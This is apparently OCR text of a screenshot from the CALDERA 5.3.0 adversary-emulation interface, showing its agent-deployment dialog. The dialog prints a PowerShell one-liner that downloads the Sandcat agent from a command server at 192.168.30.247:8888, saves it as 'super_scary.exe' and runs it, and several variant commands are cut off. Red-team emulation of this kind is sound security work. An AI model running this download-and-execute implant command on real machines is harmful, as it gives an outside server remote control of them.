 CALDERA
5.3.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
agents
Agents
You must deploy at least 1 agent in order to run an operation. Groups are collections of agents so hosts can be compromised simultaneously.
+ Deploy an agent 1 Configuration 0 alive 0 trusted 0 agent 0 dead 0 untrusted Bulk Actions
Deploy an agent
Agent
2 Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
3
app.contact.http http://192.168.30.247:8888
4
agents.implant_name super_scary
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.30.247:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\super_scary.exe"} | stop-pro
rm -force "C:\Users\Public\super_scary.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\super_scary.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\super_scary.exe -ArgumentList "-server $server -
5
Variations
windows psh
Deploy as a blue-team agent instead of red
$server="http://192.168.30.247:8888";$url="$server/file/download";$wc=New-Object System.
windows psh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
$server="http://192.168.30.247:8888";$url="$server/file/download";$wc=New-Object System.
windows psh
Deploy as a P2P agent with known peers included in compiled agent
$server="http://192.168.30.247:8888";$url="$server/file/download";$wc=New-Object System.
Close